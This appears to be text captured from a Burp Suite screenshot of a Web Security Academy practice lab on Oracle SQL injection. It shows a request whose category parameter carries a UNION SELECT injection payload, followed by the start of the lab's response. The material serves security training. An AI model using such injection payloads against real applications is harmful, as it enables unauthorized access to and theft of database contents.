 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,'a'+from+dual-- HTTP/2
2 Host: 0ace00ce035af97c81f8a2d000540090.web-security-academy.net
3 Cookie: session=bOTnEfxpZbimuxWJVZrPnct1Kh3iuoRk
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace00ce035af97c81f8a2d000540090.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8940
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search 0 highlights